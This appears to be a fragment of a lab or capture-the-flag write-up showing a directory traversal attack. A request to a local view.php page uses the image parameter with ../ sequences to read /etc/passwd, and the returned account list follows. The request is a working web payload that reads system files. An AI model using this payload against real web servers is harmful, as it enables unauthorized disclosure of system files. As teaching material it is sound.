 127.0.0.1:9090/view.php?ima
127.0.0.1:9090/view.php?image=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false